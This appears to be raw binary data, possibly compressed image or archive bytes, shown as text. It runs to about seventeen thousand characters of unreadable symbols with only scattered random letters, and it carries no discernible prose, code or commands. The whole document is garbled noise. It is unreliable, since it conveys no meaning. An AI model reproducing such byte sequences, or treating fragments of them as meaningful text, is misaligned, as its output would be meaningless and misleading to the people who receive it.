���2&�@@���D7���1}�XP�k������c�D��31=�u� ���A�߽��Q�F�����s�$���"�ȗ���|(�l��
����)d@Ah���t�P�ăT4̃K�4�0�@dH�mq��>4(��"@���0��Tr4֘�
��QV�4gB�ps�HL��	G&�	j��cPF)%cB�'DW
�*T9ߗ�	��h�;�90�9 n��#
֙��Kp�A(�f�|!���B�$E9��a�a�!Y��f
㦜�a㧠�8�V�Ā�L����!��t������Rf�]b�@$|�%�Y�:f[����cD���&��8PwV[`��i��K���C!�
u�(͑!y�!�Y`��I����O��GjZ���*�r� u�� ui0Y�H�uw^ 0�Bzc|V�a�|���|9@���s�o�|��T ��1�`���܌�dA�y��'
B/C·�D�K�;�4���X��!(X́�,�zص�-v��R�X�"��b�����V9�#�͑��t��6{�	�'A*c�@���$n�qA���g�A ȧ�L��Ȭ� �m8+�?��#���r�	�E��d��>�Ã�����>�4�t��~xm��f��$ɋ6 )"���葢��9��Snwo6<f��
!q1���q�# )�F>����?N�j1�i����X��X�h���� e�@��9�M�2H�R�ͬ@F�*
�CP�˓*x��&�BL��������x�[.�K�F'"r��1C���/������"FeG�@����.Pg:�c 	���Tdp����?`�<)�@"W@�8A>H�vr����J�H4�����Y��"�:cT�uRE6d��A��%(ć,RiBcA���KH*�4PW���湈���� A1�*�#�tan�3��Ӫ�/��?��^.�1{@O�p�2�K`8�|r���8a?d�;�� j
]B'�q�g�d�I�i!T8v��>��_X�?��;��
��Po���!��S>��^ /��u���6��		{P��Z�JI�z�
�E!d�0�����L(�[1���� }�%qa&�i#��@�;�1.a O�S[@]�� �m�����Eu�EX�? !U�(����B)�}A��@��v�"�2~���Z/����IZ�b���E,e��Q�r5R&�4LZ	�@�p�h.˥ad�`_f:������ N�^�N�r���
��� J#�8(d��DaiW#�&� WX��p1M�a
��ժ��a���r����?p�Du��Q���ҷ�eVq��mU��*�_��|69���:���,� 
�k�@Z� ����`7�.g@-Z�΅U���X�åup �������c[n��)�2�u���V%�lNbN՜���9�x_����rQ��e�:F�_����A M7��<��]`ir܁L���[
�H��б(����G�0���uT�D2C�����!����,`O7����	p�ܛ�H ���C�6�
��#9X����QG .�`�`��Iq�i ]C��<�J�+�哝c�)�c!�J�'8���Oj�"2��W �,P0� �q� ��A`໥��w�Ӊ���g�y��@�.EU�E�kL�"���, 8L�vp�}�V�m[�28�,�G�e��Ƥ"��`�y������ ��b��i�$�Ƅ�|v��)�HM�#3d�F6]�rP'*�A`9�"�m��ʂ�ïq�� 3u �J�@5MF-k�дi@�zٖ��b�j���p��A�\@Sq=S<RAH���/�	V�	��V���rAXQ&�	��1 � j�N�H&͂z�5�@{�}�Ew
@�p���;C�dxP[����.�f�/���o�s9-�=ϰU��DZ��`� ���g��tz"Njz]��*�X�0\ sM��Sg���Ҕ��Y|��b��#9v	�5� Q��/���á����D�&��b��t�����n;�M�� �����^�}��������)��0�IC6S�ͻo������8����B�W'`@2̴p�D8��M�xrd dt�����B�4�_K�N;��#4�3� C�*�5�5�rJc0�Tcpms�0g��6�&~_U\�C��n�r$�q@B?��zP���8��W�f���iT���24^�2�� VG ��{ 'ղ;�ekF�� 44%�5.�N��I~0Z0f6�!2�9��<��;�m��=�&�FT\t&�+t�0ב$��*O�K��tz�?{uM�&R`�2$&U&EM4-�F�@�q��3(p8u �3e��n��we�e|�=��E(Q�O�����tU��)�����!h�bt����KH? ��M�E�h%�v%���A�h�:'�9�q�j��'{r-� Gc ]&�pY$�-bA�P4&1���4{�!{2x)cfQ�n�}�Rsx��ܘ:g^1>�b}�pn��2���$z/�+��oYbudD8�aA&#�#d��Z�G�H&�0A�%'6e (��H__@�-E�����41�E}�!��('�(k�P��"��x@�:!C���R2��#MX�*O?oq\�i �C�uo�F0�@g��L�5��d"�Q$�@Z��%qd�&Y
�,r	��'��H;~�XF!�B�ɖ4��H��0��@�!&)�4�xo)6�"n�6y��zi��ђ(q~�R�@��?q�g��%.@(�.�?�8��W]r\g$��+�A�!�t��X�4C:<e:�A�_@��:�Ew9z "��wI� &�.��(�dHn	[a1Ȝ0��P/��A8�ya�N�D%F\�0ev3I��i? P�{L�����%�R�?�5'�I,���֟� �uR�1N�0�54��tW��D!BS}�e���Z���� ��!6A4@�/ @�����!0ӱ+N@�0퇎�o,J8.�`oq��i@�e�� �iX�y-��� T�:h��T �@vb 2H� � O�-��}B� I�|Os(
5;pO�xI4D2m.b�ޠ#�)"��ǧ4"�Q����\��J����C���b  �	1�566#ՙ�(lB&�)�{�8A�Y�
3�f���Q`3~�'�!z.��;b�E(-�5Q�(4�}4�)2��
hSv�}����m�-I�b��E�T�n�b�
c_4�^R%�8���*�'��&P�&!;AGFkngkk}R|�#��;ų4�C�����Dt�Z��Z\�`]s�b�}��)+)��$7�d����8�+�:Y�S"�G�4]i0�@]�@t�hT�E�9dr\f�2�	�@	���s�'��b�DSr�s�E��e<@@O�1C+cp)� �p/E�=P�.�ϊ��!���u*�{kD?��V�ŎQ�FhR$i�w�W�("C���x2�{uTG�0Þ��c (�:�g��u.�Pfɫ%�T�Y��f��.�`�"/4/Lpz�v��S��5R�Qn����p�%���+oR(�vTdq���Pi��R(��,��� B�:
qT �gq}hI#1|p�0��TPZ���[��;�=h� g�rm,��z`a�=�G7��k^!F618��Ȁ�����*1�"�Pe�ĐAD8���a�a[�V\[F~�\\�]�y����X'!��`���9�p� ��a�����rɩT"��ɗ\b��<��u�ơR��C�}&I$�� ��� �^�\�gx���!�[; F@� a����\ߖ�\�4rƦln|s����]�Ƕ������qǺ�[�}�` .Ш @����lw�����L��jˌ?a�v�J�\�������	Q�㬗�@P0��.0�����m� ���M�$$�6,*|�H� 1-4�-�2�h�8�h��<�9 �B�@�41)������n�R�z�F�΍*Dp	�^�ն�&cM�f]�!l�֡,�kQ�#����08]�pm�]b �M���g���-�`�u�!~0�< ���^�:p1 'p1�l�O��	A5��M�P!����`} R ����`�m3��dɝܳ����$��#��Uݏc]�f]����L��<F.,�� jB^� ��]����A�����]���ʀ�����a��-p]1\���ى�<��^�0��~� =U0>  ~��x@x�(��r`r@r���=�4>�Q	�㕰��p�'@;�B�	�ڭ-l��I>l��0�0R~qO�W>XN�Z^�^���A� d� T^}0�|�`����|`f0Я!�Z��Y �T@�~�w3�R�@�o"�R@Z}��M��0�18V�ؚ��a |��&||ɗlJ~��'hsq0z�L@�L!��@�`�t��o oP:@�~���`�������0��n�>~���'�8>l`
G�R>��N�W�G` �Gp����~����	p	A��,�P��P���E�
���.`�e	Y���``�iz�$_�9=�3�(�LRF�!Z�R���g�(�0��-�����@��Β�R�>�D�^0���p�PL� �n	2p�2P�x0q��^P��� ž�d�����P�oo�r֎��~�ݮ�`�l��J��l0�M��1pD`���>�������N�anGP�`^��D�0��_s
_���G��wp9 ����K:�P�N�݀��~y��Z8�"����~��$]�� N���
�� 2��
�5 
@ ��
V 
<���	Wꘀ	s0�p�>=h�4�~L0�p�~
�r��, ���R����:����-_�bD�H��EB14nܨF`�'!CΨd�Ag���ȠAG��@�Ц@W�<8rsཛG}�r�M�=}�3"��"8��1��?wdh��?w��@�##`Ђ�w�	'N�a�6n\It�K�X��� h@�k`Ā�#E��,��$�H"7��T �s��	���
#P-Z�i�J`3ad�1Sc���"E��#��߸p)"nO�,6o�c�$�MZ�R��9��x�N�L9�_�+g��@+}A����G������k~�+�Y���霮�D)�F;*��E *��I ���ħd6�`E���8�+�L�;�`
����+��Ft �  �x��s|�!~��)��)6 �%��o�%Tc-�%���d���9r��L�S?��C	z�  	�Ӄ����A:G�:(�#=)(M ���0ȼ����<9}�Hٓ�"J+=�	�R�6Bb��	�`���c)�R

&D�+z��%jm�rB��[}�$�~|�!��EC�#Ĭ��,rp����H����b�,��ǉ,� +�q�60q���[h(��[��7�3�q��"����6H��&�\ Vk�&|�A6,d3��p�m 2��L�l�aV�j�g���d���F::�{�e9(�2�F�;h��Z�"=�=K+}�L��	6����}A���FM�&���)ց���"y@웂 
�^�$���cJF���P��J6��a,-  ���"#H�k@2 D���Ȃ���mp��#�z,3��@�ΞH5�[HĴ��X�0��ص��,��|����qY��	9�nx�9�dX`e<���e�e��2D2Ȑ� EbTf�z�=N��("���H�����SS��a�����_���&��"yU$���_�7qQ�@*eX�ـ8�����+0�
Vr �'PAZ8;�@'��-h�9�@-�P AdBv\�� �TN_����q�"fa_�b����l��@�8��q`�>Q@q0���vY��01��b_z�T�9p�
��ǲ�����yc��MH!�7�@ ����G��!� O#�4�=�T�X���5MTl��~��H�$��ɫt2���4���5�2����ꖡ�i�**�"��D���a8/�А��sQ���h�@���:L�hA_>���$e�n _��?��Ր�6�*pg��x	�R�1H@��M�'��,
Q!�To��;d�┨�1�Q)G���Hq��hG	a�K!M �P�����o%���/P^�V�N�v�	��A��j�Y��/���q7��C�jV7�m��[�b���sa�i�4���,Ps����q���H�$RC ��#ͪH�M
���vf ������3*ÄT���\`��SCH�G�-��9`�@�@9 �!ב�+���,B��+G҂�HA�hF�O���_��V8�4�T�DU>�)-1S��k� ی{� u �ZC�်�@CT��R���?����38��(b�"�B a��z��L�d5��jw8D�H,T���>�D�<�1O�@8�*�Vl�Uz�*怅x��`�o�9\�à�� �Kha
����`Y@ZTN�k��b�F0d $��j�7��8M"�)� ��A>"	B:�ܪ!�W���rr��x�'kc*/)���ZȖ���(n�X�*B���ݥ,9���A�p!�L���
��Å`0+��C
����\��:�@_sEYh+��/"�����MR#�	?i����{�bU�?,:2<�)��m�,�2�.��S���1���I�<9~>�ڐ��X�)�r��@��A$�l+��O�O���o��q�+2�f��TW+ɮvL�D��0{S9������$� ��2s�#���+��d���莍9MK�a؆bV�?�(P�D Oxxu�~B32�!�&Ox��Hiԣi%{�I�z
瞄��|���/�y��00��P����R.�Ӟ>p��%V�R�����\�����_(���ᮽ��sٰ��?���[.� �j0#�����2V0��T:5Rj���0d:�k#��x�Gm��Kּ1H�h��9tO:h�!�\�����?.H��hE;�H��L:����=�g��5��cӉp��\�D]�����膡閹Cv�?�`�
8��
�z�{	�9܍L�hĸ@��h��?���0 �WU�t�׆�f������Ԡ�0B��I<.ɍ4�5P�<�Z�Y��(1:x�����C��0=F��^K��:�[�������9�y�x��Џh�-����0��)>X!����۶�
�jBY8�� <�:�����:cx�s�ɂ���xK�������X;OX���.x?�h���*}a4l�!����B$� dx��;�I<�1"#�y�K�4v�4`�'?�5�J��Y�qx
h�H(X
�C���(�;�@���$a�6������������ k���-�8`���h��/[�'�0�[�
I��۠KP�K ���@���x��a�c&����<��oA?�җ8�ɗm���������	+����0�
��P�F�c����;-� 01<�P49��� ��X�@���HCh$�P��8�����=��9\���J�b���Sj�-��d��*d<�
Zr�s@��4������K vP�
x?�@��3� �m���p��۪w[��(�<�;#9�{+")�A�ǆ0�R<�@���,��ސ�	C�e�ᰀ>J�Ǌ�*����!��ˢ�:���E�D��FR�A���Z-J�z-���}	��^��c����K���tܤ����e���4��A�\�>�ؠ
����Ĺ�2|N0��c@��y!nH�p"r�m2+�Y"m�!��%��ёF#�	�|�KK�G���+k�&�x����LC,`�\����8��!� ��Rh,�������H�S�5GZ��qA�1{���n����Q��@�A`ʹ���(�����Ϡ��\��\�KR�TJ���ți�#0�
� #@�
�G�`�k!�~��x��h�����ٗ���/�	�ӻ�2 0�.p'���*0����<+�,	�R�5��<=�#F�qP
���!�O��Fm��X��$�� �X\�Y�9�D��9^d	�����+�욭Q�����<�x:�x�TNqp "�>,�ʍ��]�U��_��/H�+V&E���("0p�,pVgm�,�*���Vl�V��m�Vo���yK��?>�~���0)�@�G�z�w5�D\��׿���'3L�|ń�ۍ+c�>�(=�&�D� ;H<� F� � ��)ԅ"ED:Eh�3�Ul9ӊ9�����<�}Ј�Є_8M�S�� `MMH�}F�������b:os �Ѥt�Mp d��=hZ4hZ��Z�E=��������K�Z��;۰۱e A����.�?.��8#���pG����K�e�[�p
�		�v@�IL1B���+�/X�W� ᘼHT��7a�px#�I�qЁˬ
�9H��ԁE( �H�������I��;��r��!��}@��ܟ���L^���ɞ�pR^NK%勥�r�M ��(��> �>������E���X_q�q�_�Eq q ��_r ��r�pHo`,j���F`4X`F~x`~h	��6�
�1�`����f��`�@4�KՁW櫾�U��z,���KxM�Q{�8h���pЃ����!�/k�@:�]��P�� �-�$�Ѽ���ba�d��ȟռ6h	[p�J#�I�	z����	V�޳i�˄Un@���(�c!؀� ��c?v��!d W �&Id}�V�Yd}1/H�>I��dK&�@�.1оMv 1P���2��U�XxSUn*P�������������k�*���H��f�pŖ]囨��Ȳ�I��hvf�V8U�H�Ѡ���B�P��4dn��U���r>gtN�rހu&�`g!�g˘gy�gw�g|�g��� �~��.��Lh�e@�O�d���.x� 	4�>g}\W�_�\�@X�+t�4�cϠ�@pn �膸$����H�* ��H�Z�����b���Mi�����X��4��e`=8j�F�^`��jA4�j�[�*��:!>��2��[��j�n���`�`��`��a@�60�ȿ>A�h�V-�"��Y��n�h�@�b���60�v��T�>����>�k�@U��f��fl�in^��Tp�K�>q8�F>PW�ծ"�V�\am��Y2v.��"���Y�ʢs`8t��ף���4f���F��ヺ����n.���Ff�f�&��y�&�n�P�ʆ�������	t�佢� Np.���l�o�]�X����#  ��  �qЃ��>  ��(��ǙQW���JCo�H��i�3�(��襈n�&�X��6�O�����nņOWVq���N�n~���Q�Q<���>����(ȁ,ȁЃf=� �@�na��q�p+��w�������k�k��h0��8����4�5_sD@��+�:����\t�[('d�5^�0<g?��F��h��x�[��B���0���J��D��j�X�e �uhh(�e��o@ h@ ��h��NG�IX ��ޥ�e��� 	��<8 `?�_�P 4����Ȁ_�� Q�� %��v�]����>b�@���`5P��\�ʛlf�{�wz?�9�Ye<�yg���DE�0aq� �4�4�5O�� �[��*`���a|�	F@�?�YE�F�	B���[h��{�?���x�D����G:Ot9�NO�o8�e��(u��UG�TwuX��fP�f�<�Q�0�*(� 4I�$�>-�<��mW���z �<��hW%(�j ��Q�{�' `O��� ���5X��^w�_Ն��wה�X�'��zo�8�{��J7���+PFLO�׬� x����3?�Gs5_�@�H�7����-��e���s�PF�e�����0� ����yB���L���7�:��9�s|o�xuO��R�����y�zW7z���f8�$��ϰ�7�ȃ���P�� �����
d���� yJ,��a5��S"���6�P"I��
<<�O�j԰xȂ%L5�d�,Yr��:o��7¦͟#�ݼ7T�?��ct��C+VJ��R�	7�Y��+а�Px�_��je������C�!�[7BU�2j�� ?p�h�_���-f�*��2�ڗh�Ɍ'7f������I��w�ӧVn��'@��h,��pٺe�vC[F��h©Y�f���2�<xER�����!������s�!A����!o)�����s�!wA<Tb񟨆�3�@�$C�0M	�d�/�T�K,)(SK,(h�J3��N4���R>��R@ei!f#,���em�VZq=t�M2΅HIu�`E?ݲ�iV)�L:��IHP�a{y�d�Au�_M�d�5����HZ�QAU����Ѝ�L��Ж�:�����M��(�M3�P 1��������9�$z�vh'� H�� ��@���
�pi��� �W��٠Qx'uZBy�~��?�C��P��ү%E��O>$�P4;�%�QL1u�SQMe�� �
�t�.�#.Z6�������C���% �n� VRk��03mn��lD#�?�PÉ�*�gP�$�^>��iPU�T�WN�b�0r�5i��4�������)�p}6��D3�Js�vz�C�L���<s'A(�m4t6�w�G7]�E��PM~eX��C�ПwI�4�$�]I,R��U�!���*l�.����9i��łx��@�C�f�e��b�{�[����麕8��UW��H??��8�@�$ �95�\�:S,�׉�U��bOj��gNq��h\���T=��
TT 5����?���?�?�7�P����P#��B3��(��(�)B�J��G�w����EY4�~m�D����������H�p��E<��������+`�MXVX�Փ	�C2
Q�e�h5�ob�B0.
�@%��t��aq���uu=$.�Ad��\�@ U�An������ A��y[�5���]� (�z���D�1�J��D�D,3}C$ 
0�
�lܔ�|�7qBpXF�jP#���C@��";�K©6t��0R;yI����iIP�V��ч"�+�@6����@ <H�{���i�@I��� 74����WǊ`ܒ7��(otG�F  8��Jلe
�`�w�>Ds)KV��H�G���!��AC�Ԁ���P�s�(�p  ���V��(�(�2dZ̽P��� ��FE�8֑du�M��&�@�8�� � ���8�X��mR%A��ȷJ�/=�(�@���2�JT!���s��B >���QTc���z���l%! �EA��Bb��Uy"	&�n�b���:c|%,���I&�� <��G� � D�j�����2Le4P�&iZÂol��(�a�	�EQ����!��@U U�U��x�o}S̵�� <[@'���*�Oi�,�����=de�s^q`F��b�Q��hX������A�WH��th�
��bE��4?� %N��KzGh� ~Щ d@ P�p��.�K,���n����U/���X_u�VK��\�M T�ٗx ��p`S����R�O|bl2P�&C�Q��i��[ l����8La�
d?���tY��6̥i�)@a�Ĳ�(A#p �p�a:&ONɻc�Zf�?��T!��[T�(=��٣(��L�$Z��s�K>L5j���M���h?��2����JwӰA1�������6E��l-�/~g��\҄��/�!�.S�W�y�k�!��&xM��P*���gy�v��[qg���IBzybg��'tF�5�T��:�<&w5��3���$`@!�v 	�	l��f��dLC`}\�˪G ^ �r�I.@���$
(.#%�����?��I 44�^r=s�ޗH��8���"��|�	�jb�m��V�C]hC#��o������җ|�M�e���|`�S 	@��W��� ����1Y�LV(A����Ü���?�I�m��O0[�d��ƔT�0�9QX�F��&�)����)lWp�M4��:=NQN��2H� S�� �A����� �H��`���դ����Y�#��d�c����Ux��;H`�6�嵶����xI�9h�~��@ItU8����S˲�zz�[���<1�4����?xA�-�!�M��" �kq���Sk~��OW�3��Fh�N�v:M�?Hb��Sj���C5����P[�ؑ�ЇC��vu�D8��ђO�0����/J1�I�PЏ�h������ ��t
�|
|�J9�L�u��CP�<Bx�a�����ɨ��(���R����^����ڄ����R�ݒ�X�H!�
,� ,�	�C:��4��5X�[!d��MX�_� @kM�l�4�a����4��E����6�5���\�;4C7�C�u�؆9�Fo4�(�Ix Hz$�}0��I)��Ɇ����A�=���J>Dt����G��J���I��x�x]
ӈB�JE��C`�ClD�@
B����T����G� ܀L�%� �ѕM�#���)S�^-I���������\X�R��\�D��?H�4�_6d�_7Tz�P�·M�Z�5T�6�]���A2�3��!�d���$ 1h5���@b��	�M�$��#�A3ddu�?�n(Y4H�n׭ D�L����A�n,O�qP��Lp�C$�Cx�?4�U���ǽu���ە�`М�0�Ax�F�?DD5�Ϗ����F %I�����w��8ZJ��J�y\��C��M&a��=D%Ē�pa�_��㶀��(�j�	�0Nv@!dp��%�� ~��tS7E�dX�C�M�o��?�dGz�AR�$ $�j�d3�dE�?�VrH�d��n|Ý�dk\q� �C�	�Fs*�m̖�	G-��E��["�s`w�Dt�Wr���Y�� �ɠ�e9:D[ڇ56����mw����M?������5�ѭ���^a���ޡ���W����D���=��
Lf� G4��4�3t@�(3�H��&��n��Ny@)U܇Y�\T�y�n��G�d��3t$3D������pNՕ�p�Q;���BE��F�PC�i�p� �kZ�MC���	ِ9r��q����>\%!9�͐!1�[z�eI� }�`z�����H�� (�O�=\�lO� ����Ф���J5hì�ca&�V���:
����,�M=�JVIP}�
��gV�$؁4t@8�*���Ɵ8O��&^�5�&/ ����\C3 �'o��ƨAfC���A�Q�A�Vݿ�C�,T�Hx
��]`I@gt�RF�2�����A��DՆ�G��T���L������H�?#1�Npy�������vx�*�G`JT�4V�MP_\��\� �� >��� hM{�����(�@=Zh1ݬ;�E<2T��-eU�D��D>�ö(�H�3��7,�����&��跖X3���6@Q��A��:\���CP�9��AdA&dBJ���*�r�m�n�ڹ��px����pT��F��{����F��]ǐ�Qr�����U��o=Dp�:��
j�GЄ¿YXz%�l^~&�܍�<��H��v�D�,E܃U� ���v�Ӱ��lȡ����;���슯�#>��U�W���D�����(�A����&HJ����=Ͽl�S��6 �@�b���C�m�j���m���$Rn���m��[��e�xWuڜ)e� 5��l�m�	-
ǔ%�q� �/�iqWI0lq�qE���n�ݙ�ԙ��ZҔ@D\gI�%w��n�wI��{�zJ{Ĕ�(�����j=������ -���.V�� E��7<C	� H�<Ċʯ��d��?L.M�o:�C��S9���r&H�ۊ1��/�Ɵ�n���Hd��$�l�q}�� �ĝ�ڿ%S� �mvni,���+���������V�q�M�Cr#XBJ�H,�vόOp��@�g��vm�w�J��O4]-����ק��uYD5D�'X��6q�Y(P01���{9�K@/�,��m�Ԫp����3<�$�H�8P�/V�����	[�l�n�	���qﱑr�99�5$G��Pٟ�`�R����H�����@(��s�QɐLI���<n� (O�(��������Er}n��ۤL�)E��H��ǩ�OI�^6\�`�(	���� �@�ah�2D��%d�5hC�*�R��֣R��+�6��6�Pp�
(�9�� ��@��$àD�q�l�6<���d��Nz�'""3$�Ԫm@?��&�f
k���_�v !! �R�.������(�zA����dX�m���F�N0kIQ�I��B�����K��L�T��r+۴)yE�3��V͜�D.��nA ��hj��5f��TӲDy|�'�@
fW�j`�7o����"���#Z�7�����H�9I�]Á����b�_ �T������Pp&N�d�1P@v@+i�����$H���e�t
���Ք�hG�&� \���n�FE�����H�t�n�)�����pO�J+ϧ2����G|y�D�<���HH 0<�4���i#/κ2gua�ƪ��iu��,W�:�v�S�*������,�5��5���� x&d*X"C;i ;Q3/�B�	^�B�9=đ֦$�f��B��ڱHr�GC����6zV�Uz�w�����K��Ր�����-�imIx�r�4.ҩ�ʛo�o{��\�d����|�q���m
�e���<��#�]���J����{�w��G@#�@D44�4��'��c�����ƹW�c<>S�W��j��w8��n|&d@3,i-d�7�S"p �+:ju58�?BM>��h<�wd�(���?p��{:�K6ݳ��8^F!տ����8������/�C0Dx�['��(ϒL���E�$(���kƽ�o#$E
	KJ薰�꨼J�OI�B���������v��@HI,O���Z3WW�`�{L1} T#�'D���\��01ȭ7�R3�3���FsI����}O��	�b��B-���%�B-C3v�*A��<���'2�gv��~:��|�c���q9�_a3�ئ��N_�ͅ���C�| *T���	��	��zS"�$�SNA�B��KS9PH=�U=�d�VT؁}���
v
���V��W��0�TT�=��}�D� ��E��C �J P��(J�)�f1ڴi��}��� G�l)�a �t���K�.��o`�5q,����� ��$Q8�2D�T+E�&M�ejmK�kԚ5����I.h h�%4�Ҳ����?�pٺ}+M3f�4@�PvK`j�7k�+�6� x�ߡC6&7��fIz�*�4ZG��!�g�(�o��Y�Z@���90eʀPĈ������2�0@���	���<԰R��&�$Qp����W��@�����V���$��#���t�h� �p����!���8`��E�@so�o4Z�p2�i@��NB)�(� �fZ�E�T����"g����柤����"���*��h� k�1��?��C�f�f�"��g������k�l��r˼�`Ư����4�q��� Q ���d�������;@�m�r��D3-ʤ�R°ʐ��)xᅘ�Q���c���$8�8�$x�n���n��:+��;��.8����hk�K"��+c�i\����[ŕNT  �� ����e��&��:��P2ꈠe�і�:|ϒ�vB�ā �?�\��E�`$�����!3�a�Q���G�xDj�ઢ7c����-Jf4 �2���%f�q)�/�l�f�䫬�5,��N�G��$�MNQ����"�21	�@*����ՊZM�f\�R8p㥗�A� M};`���8�F%�9�Zm�U[/�Nַ�K"�,�&���V�� ��p,�f"% \/�<��j�F��!�ʫ���ټX�(c���C�C�F5p-���e�q@��S�^���{����3�F~X�h��/�Ɋ�ֺz� ����� I�Ԡ��9�K��zid��rK˴��{b������HI�#g����l���F�(.�i�v�D�y�`TlfS��"k���o����V�Ѡ��6��
�p�����xg 
 [z�#
�DH	 ��ED� `��h�
���|B�A�4�8@��Gr��1�I����Ж6���&�Cpۚ�]x��|K[ZL�JbG�ڵ�^9��L��Q( �(� .it�x1J��T��b��E��Qf,C/��X�D���a)|��S�b��}�$ A�]	SW$�9=2�[�?������F�FRv��9�(���k�����6�B��\2�� � �r����y��	aq�0�	? �wf��j
l{�+�s�2�A��( �+cJrM��<#���Ê��>���,��X�%
��MB��D@P!��s[��� ��v3Q	�T�����ڝ��� � �A>5�-=*�5�)@�rC�!�RJ~Q��D��e	�W��LF�;t� �`�����Gr���k�a����1YͪK�04�=d��q�<�r�I	b�^��T��R��1	r��(��r�3I�A4�Uש�FP��`Vx�y05�( S��1	����"p(A�Y(s}�\��'�0�!}2Ѩ�?�Z�B1�Rܖ�>$��}�ڢ�Π��w�'E7��p]�4�M��7��i�ˀ��\�b$�R?H�xQ 'E�}�iQ�D�,=K���*I%�)�J�$���HdO}[X 6e�=�2|�b�y4Z�$Oӥ�z��HMA� ����sz3�f(8���>�:k�fak��Q�Vʹ����� >�D�!C�8�r2��3�U�|��%����P����U-�È-�֋���>$���D)�mL�k;4��2�6C���%��2Ѝk@��G"�c�c6H��2�Q�E�E.x9/^��SG�W����#���Nj �X�4� ������( tѵpr�]�S�P��F�i���i��E�����ޚB�ҵ�l�\C���h;��-�! ����� �# 	�7��
`���8#� H�%@�<Ò%2�<�� 9ɪ��d�������<R�B��)�����[|�H93A�#� �e��`��n�!	��1$�~XAR#�7����LK�G��B���|����K֫�H�%/�M�}�B3>�fV��\M*4?}G�c�r�j�5
�eu΋YWj H�of�?Q)��r~	�{�{L��#�GPl��S��ا㔠��~��ۏ{��� �Q�P'�� �v��	�Z-,9���qD;b,{W������x�%'�2��[��y�� �
���6a�<��xpX}x�R
 �u~p =*����K^����ȥ[������ю&�Z��r�Ҍf	|�$r�s� ����1r�Y�Df�����i�@�@����$����84�)��
UعN�y�}��x@٘�n����$+.��.o.g�N��$���x,�����ܠHT��AX˵�鉘�\�\�ޣ�@ �\��p
�d�%�E&�,�Vd �A&� �N�.N�C�>�R���A6f��$怊|�d|������ M/�'�ZN���� �,�!M�J	�����62��t��i���I��%XcQ�O1lC��o�z��kz�8��8����O��c;�#:N���		���T��m��@�J B^B��&tB>�`��\xL�쀠��%Z�������2d�t�Cg=4b�*��[�l^���8��tB���b*0]e�����J< �!N���o/��d�QK���˾��,���RҜJ�~*��Ҏ�f��HP�R����a�N&�\�	 7$��O�J<�kE����9��B��&m�mV�@Y�#��ڤ� d����=H1�D�ۚ��m�j��d�K�����ޣ"��[,d�D?.O��c�6ʣvp���%Ho;�%�C�^%;�`*� � /��xO��L�ёLν�0����S�,-��/^�M
�Q�� �kR�Q�����r Y���f�tn
2`�hM7 	��6�%��%�Al8�9��:@�;�N ��l$�#@�C9$� Nl��%jf
tL�7��� *�N�E�l&���h*�:$4B��XjA,�(�mv4ov�r&t�����p찉 >���
.. ހ����|jd��dڳ����P���gJ���r�R�Q���Ͽ��f7�`
�l舎 �b���t!	�ﭴ�k*(�\�,�2�f:�i��1�R�9P�4E=��� �J�����%`?���#� t��x0ĉ��%���̍7�ɄӒ�t�ی��G�,��@��`<,�)}P��:��?��%��3��U�X��a;� K�$�Zn���K.K^F+���˾XF}�b��?��%��ј�4�fc��2/kC��hfCx� N�y
s��ɤ���O8���B�*������QU����8�S<�!R� \iY`�g�$#u���&0���	�Ψ���M�Vk����Pp8'aIG���c�e]��V�'�E�2'ʨ�ZB'���R�R��
��n�p�L���o�FfNy��`�ȑ�KѤ�z�/5嚯-5�%<�L�K0��.��Qk��¤,�!�Hr�y�~I1�<:ukt�8Lj�2�z�kE�	T��� E�]Ӕ*`>�f=f",�1�`A�FM�h3�4�E[��x4�\qY��7�Z�͵ ��`K�$8�W�(�,D�*A��:u�E��%��)� �L���6<]B]ݕ]��ހ.JN����^Ǉ6� ��a����fв���b���-�+.͢(�M��6h�+��H�z�PjZ�E	�c6�	i�7��ظ��c�
 6Tw�� +��� Y�.�UX��@1.(%��v!�㘰?r$G���H�Nk��g�,	k'A~t���7��Yy�rRF'�"�%�=�e3Bt�:}�?��EVD'��E���\%��-ւ,�q�,��� ���� �=;F�60֑EV���?5I��".����db��gzĂ a
���4�%�/b�1'v{�Ba3��;��!������;�wQ5�
d����X�"xEoƶ�h���f�N'#2�XZ�`���rsͫ�D0I�n�M��,$t\�a<"�&�)# mӶ��0n�<Վf��ή�$�Ɓ.�/9)N�сQ*�����{�L�ry
�rC�J���΂ ��`��P;��d�s�z��fl|֏T�b�7L*	��RBa�]�;���!
�����8Vb�2WLR��D���-��4)j��(��r�9gXQ����#��#�ɊȘ���ܒ՟~�� O�I#*{;�#�8���?dB�5*)5ϏY�A�� | ��-<���j�x 9��"�ޑ��DN�-�F� �!
� Zf��K���o���}�Ǆ3	b��5<�b$�gc�� 
� 8�u�01)��#��8���6|� �X��nV���@�x�n =4+Ct�9�#~�n�hW���Xr��u�Eʬȴ�vܐ�{`�7E0��ꙉx���`
��A1�#z�Ip�~��q�jn�E���Ͳ��;�T���@3ڧ�(4���
Gƒ��(�Fi��c�gs�b0��O��aG�r�
��en�y���(b��z�p,`y-l~|VB6S�F���RB��g� �	��V��%����C>bE�� Y�fՀ. =rqʤ)"Nxd��)�Fc����I�N��s��k1jcQ����8��B`Ђ ����%�xZE6O:g��Tan/[ �V�����ހ��o��/�a4�Р�C�{9�x:�J��`6�f��/��L�"�2��--0��JͷYfڤ"��.E��ou��>���)1q�7�C7􁇡<B�!.H���AVH�y�;��
�n$����ހo`�"fʛ�w��&)�y[��\�W�z�f�8K�7��	�Y�̙��yГ�#�"�� ,Ap \kY���&�<|;B�ٮ�f_�3}�
���a؂�(�ehc�k/���s���7G�:�`z�(>�5��,�6I-�+ȷ�/Dx�LX	R��`@)u�\Yƽ�eC"��,VcG��bW7����8�Cl��!j�u��2�n�
��D�\��ݸ?*�'W0-�Fn�f(ʂH��ze�[Ri�RQ�,|O�o&�h��#�⍅ >� l@KDDf�� ��5�:9E"�
Ҏ�� �� l>p���K��z{8���؍��`��i�!�H#�si0�I�B-�����/|��#6��%���!1�r,���ʀ ���<B��nä���㽩�S�n��(s����&��zb<��x� J����/�=@�C�h@?�#u�cz�H<K#j��>�4��\�.�9>�\&�؁L������"P$�B6��?��Y~$^�&,J��m&� z��
�F@J ���"@��M3���!0�`8i����-ǫ~lI��~Q��z ��?hjآ�?4�;8�!�-��P\�`KFj�P��M�?I͚I���䣑����U�)/�L��	bʃ��`�_�y�, ��@n���*�����p�J��Mz���O��U���j��VSR�@%w�)���Z5�|�j��mڴhn�U��_�ok��[�3Z&�&y���$;/?��l>ɘ�-S7�[�
